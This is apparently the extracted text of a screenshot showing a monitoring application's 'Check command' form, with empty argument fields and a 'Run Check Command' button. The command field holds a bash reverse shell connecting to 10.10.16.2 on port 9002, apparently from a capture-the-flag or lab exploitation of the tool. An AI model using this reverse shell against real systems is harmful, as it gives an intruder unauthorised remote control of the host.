 Check command
shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.16.2/9002 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command